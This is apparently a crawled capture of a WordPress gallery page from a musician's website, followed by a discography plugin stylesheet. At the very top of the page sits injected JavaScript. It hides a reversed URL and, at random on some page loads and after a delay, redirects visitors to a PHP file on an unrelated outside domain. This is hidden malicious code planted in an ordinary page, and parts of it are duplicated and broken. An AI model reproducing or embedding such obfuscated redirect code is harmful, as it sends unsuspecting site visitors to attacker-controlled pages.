$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tos</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-547"><a href="https://joeschmidtmusic.net/blog/">News!</a>
<ul  class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://joeschmidtmusic.net/archives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://joeschmidtmusic.net/videos-2/">Videos</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://joeschmidtmusic.net/about/">About</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation-primary -->
			</div><!-- #navbar -->
		</div>
			</header><!-- #masthead -->
		<section id="intro" class="clearfix">
		<div class="wrap">
			<h1 class='page-title'>Behind The Scenes</h1><div class='category-description'></div>		</div>
	</section>
	
	<div id="main" class="site-main clearfix">
		<div class="wrap">	<div class="albums-container">
					
			<div id="albums-filter-container">
	<ul id="albums-filter">
		<li><a data-filter="gallery" href="https://joeschmidtmusic.net/albums/">All</a></li>
						<li>
				<a data-filter="behind-the-scenes" href="https://joeschmidtmusic.net/gallery-type/behind-the-scenes/">Behind The Scenes</a>
			</li>
								<li>
				<a data-filter="extra" href="https://joeschmidtmusic.net/gallery-type/extra/">Extra</a>
			</li>
								<li>
				<a data-filter="farming" href="https://joeschmidtmusic.net/gallery-type/farming/">Farming</a>
			</li>
								<li>
				<a data-filter="recording" href="https://joeschmidtmusic.net/gallery-type/recording/">Recording</a>
			</li>
				</ul>
</div>
			
			<div class="albums gallery-grid-col-3">				
								
					<div id="post-504" class="album-item-container behind-the-scenes post-504 gallery type-gallery status-publish has-post-thumbnail hentry gallery_type-behind-the-scenes has-media has-thumbnail">
	<span class="album-item">
		<a class="entry-link" href="https://joeschmidtmusic.net/gallery/behind-the-scenes/">
			<span class="album-thumb">
				<img width="410" height="280" src="https://joeschmidtmusic.net/wp-content/uploads/2015/09/3Q7A1692-410x280.jpeg" class="attachment-album-cover size-album-cover wp-post-image" alt="" />				<span class="album-title">
					<h5>Behind The Scenes</h5>
					<p>View Gallery</p>
				</span>
			</span>
		</a>
	</span>
</div><!-- li.album-item-container -->
				
							
			</div>			
				</div><!-- .albums-container -->
		</div><!-- .wrap -->
	</div><!-- #main -->

		
	
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wolf-music-social-icons-container"><div class="wolf-music-social-icons" style="text-align:center"><a class="wolf-music-logo-link" title="Amazon" target="_blank" href="http://www.amazon.com/Joe-Schmidt/dp/B00SJMHX5Q/ref=sr_1_1?s=dmusic&#038;ie=UTF8&#038;qid=1423191885&#038;sr=1-1&#038;keywords=joe+schmidt+music"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/amazon.png" alt="amazon"></a><a class="wolf-music-logo-link" title="Facebook" target="_blank" href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/facebook.png" alt="facebook"></a><a class="wolf-music-logo-link" title="Google" target="_blank" href="https://play.google.com/store/music/album/Joe_Schmidt_Joe_Schmidt?id=Be4jp6ofvbfzftrwo7vcodrkbvu&#038;hl=en"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/google.png" alt="google"></a><a class="wolf-music-logo-link" title="Itunes" target="_blank" href="https://itunes.apple.com/us/album/joe-schmidt/id960117676?uo=4"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/itunes.png" alt="itunes"></a><a class="wolf-music-logo-link" title="Reverbnation" target="_blank" href="https://www.reverbnation.com/joeschmidt5?profile_view_source=header_icon_nav"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/reverbnation.png" alt="reverbnation"></a><a class="wolf-music-logo-link" title="Twitter" target="_blank" href="http://www.twiter.com/joeschmidtmusic"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/twitter.png" alt="twitter"></a><a class="wolf-music-logo-link" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCueceOOYXiCGMS-GfL0Q4tQ"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/youtube.png" alt="youtube"></a></div></div>		
		<nav id="site-navigation-tertiary" class="navigation tertiary-navigation" role="navigation">
			<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="nav-menu-tertiary"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
				
		<div class="site-infos">&copy; Joe Schmidt 2017</div>	</footer><!-- #colophon -->
	
	</div><!-- #page .hfeed .site -->



<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-21 09:39:56PM UTC (09:39PM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joeschmidtmusic.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/js/instagram.min.js?ver=1.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joeschmidtmusic.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e0002d8b14edfb4890b37908d1d38341"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.swipebox.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WolfThemeParams = {"ajaxUrl":"https:\/\/joeschmidtmusic.net\/wp-admin\/admin-ajax.php","lightbox":"swipebox","videoLightbox":"true","menuBreakPoint":"1030","newsletterPlaceholder":"Your e-mail"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/jquery.functions.js?ver=1.1.3.8'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5
body_size: 1038
content:
@font-face {
  font-family: 'discography';
  src: url("fonts/discography.eot?-8lvnt7");
  src: url("fonts/discography.eot?#iefix-8lvnt7") format("embedded-opentype"), url("fonts/discography.svg?-8lvnt7#discography") format("svg"), url("fonts/discography.woff?-8lvnt7") format("woff"), url("fonts/discography.ttf?-8lvnt7") format("truetype");
  font-weight: normal;
  font-style: normal;
}
.wolf-release-amazon:before,
.wolf-release-itunes:before,
.wolf-release-buy:before,
.wolf-release-free:before {
  font-family: 'discography';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wolf-release-amazon:before {
  content: "\e000";
  position: relative;
  top: 2px;
}

.wolf-release-itunes:before {
  content: "\e001";
  position: relative;
  top: -1px;
}

.wolf-release-buy:before {
  content: "\e002";
  position: relative;
  top: 1px;
}

.wolf-release-free:before {
  content: "\f0ed";
  position: relative;
  top: 1px;
}

.clear {
  zoom: 1;
}
.clear:before, .clear:after {
  content: "";
  display: table;
}
.clear:after {
  clear: both;
}

article.wolf-release {
  zoom: 1;
  max-width: 960px !important;
  margin-top: 0 !important;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px;
}
article.wolf-release:before, article.wolf-release:after {
  content: "";
  display: table;
}
article.wolf-release:after {
  clear: both;
}
article.wolf-release span.edit-link {
  display: inline-block;
  margin-top: 5px;
}
article.wolf-release .entry-title {
  margin-top: 0;
}
article.wolf-release .entry-thumbnail {
  margin-left: 0 !important;
  margin-right: 1% !important;
  width: 32% !important;
  float: left;
}
article.wolf-release .entry-content {
  margin-right: 0 !important;
  margin-left: 1% !important;
  width: 66% !important;
  float: left;
}
article.wolf-release footer.entry-meta {
  padding-left: 0 !important;
}

.wolf-release-meta {
  margin-bottom: 1em;
}

#wolf-release-buttons,
.wolf-release-buttons {
  display: table;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 15px;
}
#wolf-release-buttons .wolf-release-button,
.wolf-release-buttons .wolf-release-button {
  display: table-cell;
  text-align: center;
}
#wolf-release-buttons .wolf-release-button a.wolf-release-amazon,
#wolf-release-buttons .wolf-release-button a.wolf-release-itunes,
#wolf-release-buttons .wolf-release-button a.wolf-release-buy,
#wolf-release-buttons .wolf-release-button a.wolf-release-free,
.wolf-release-buttons .wolf-release-button a.wolf-release-amazon,
.wolf-release-buttons .wolf-release-button a.wolf-release-itunes,
.wolf-release-buttons .wolf-release-button a.wolf-release-buy,
.wolf-release-buttons .wolf-release-button a.wolf-release-free {
  text-decoration: none !important;
}
#wolf-release-buttons .wolf-release-button a.wolf-release-amazon:before,
#wolf-release-buttons .wolf-release-button a.wolf-release-itunes:before,
#wolf-release-buttons .wolf-release-button a.wolf-release-buy:before,
#wolf-release-buttons .wolf-release-button a.wolf-release-free:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-amazon:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-itunes:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-buy:before,
.wolf-release-buttons .wolf-release-button a.wolf-release-free:before {
  padding-right: 5px;
}

.release-navigation {
  margin: 3em auto;
  zoom: 1;
}
.release-navigation:before, .release-navigation:after {
  content: "";
  display: table;
}
.release-navigation:after {
  clear: both;
}
.release-navigation a[rel="prev"] {
  float: left;
}
.release-navigation a[rel="next"] {
  float: right;
}

/* Widget */
.widget_discography a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  padding: 0px 2px;
  width: 50%;
}
.widget_discography a:after, .widget_discography a:before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_discography a img {
  display: block;
  vertical-align: bottom;
  width: 100%;
  height: auto;
}
.widget_discography a.release-widget-first-child {
  width: 100%;
  margin-bottom: 3px;
}

/* Shortcode */
.shortcode-release-grid {
  zoom: 1;
  width: 100%;
  margin: 0;
  padding: 0;
}
.shortcode-release-grid:before, .shortcode-release-grid:after {
  content: "";
  display: table;
}
.shortcode-release-grid:after {
  clear: both;
}
.shortcode-release-grid .wolf-release {
  list-style-type: none !important;
  float: left;
  width: 25%;
}
.shortcode-release-grid .wolf-release .entry-thumbnail {
  display: block;
  float: none;
  width: 95% !important;
  text-align: center;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 0 !important;
  margin-bottom: 1em !important;
  height: auto;
}
.shortcode-release-grid .wolf-release .entry-thumbnail .entry-title {
  height: auto;
  line-height: 1.5;
  font-size: 16px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.release-grid-col-1 .wolf-release {
  width: 100%;
}

.release-grid-col-2 .wolf-release {
  width: 50%;
}

.release-grid-col-3 .wolf-release {
  width: 33.33333%;
}

.release-grid-col-4 .wolf-release {
  width: 25%;
}

.release-grid-col-5 .wolf-release {
  width: 20%;
}

.release-grid-col-6 .wolf-release {
  width: 16.66667%;
}

.release-grid-col-7 .wolf-release {
  width: 14.28571%;
}

.release-grid-col-8 .wolf-release {
  width: 12.5%;
}

.release-grid-col-9 .wolf-release {
  width: 11.11111%;
}

.release-grid-col-10 .wolf-release {
  width: 10%;
}

.release-grid-col-11 .wolf-release {
  width: 9.09091%;
}

.release-grid-col-12 .wolf-release {
  width: 8.33333%;
}

@media screen and (max-width: 900px) {
  .release-grid-col-4 .wolf-release {
    width: 50%;
  }
}
@media screen and (max-width: 799px) {
  article.wolf-release .entry-thumbnail,
  article.wolf-release .entry-content {
    float: none;
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  article.wolf-release .entry-content {
    margin-top: 15px;
  }
}
@media screen and (max-width: 500px) {
  .release-grid-col-1 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-2 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-3 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-4 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-5 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-6 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-7 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-8 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-9 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-10 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-11 .wolf-release {
    width: 100%;
    float: none;
  }

  .release-grid-col-12 .wolf-release {
    width: 100%;
    float: none;
  }
}
